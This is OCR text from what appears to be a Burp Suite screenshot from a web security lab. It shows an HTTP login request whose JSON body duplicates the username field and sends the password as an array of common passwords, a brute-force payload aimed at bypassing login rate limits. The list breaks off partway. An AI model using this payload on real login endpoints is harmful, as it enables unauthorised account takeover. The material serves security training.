 Request
Raw Params Headers Hex
10 Content-Length: 86
11 Connection: close
12 Cookie: session=hashGAnHtlun6Fa1fDC4olCDWAmwFard
13
14 {
"csrf":"aeU0hGR98V4QRtMfV0oTo4PI6bQctJeD",
"username":"s0mm3r",
"username":"carlos",
15 "password":[
16 "123456",
17 "password",
18 "qwerty",
19 "123456789",
20 "12345",
21 "1234",
22 "111111",
23 "1234567",
24 "dragon",
25 "123123",
26 "baseball",
27 "abc123",
28 "football",
29 "monkey",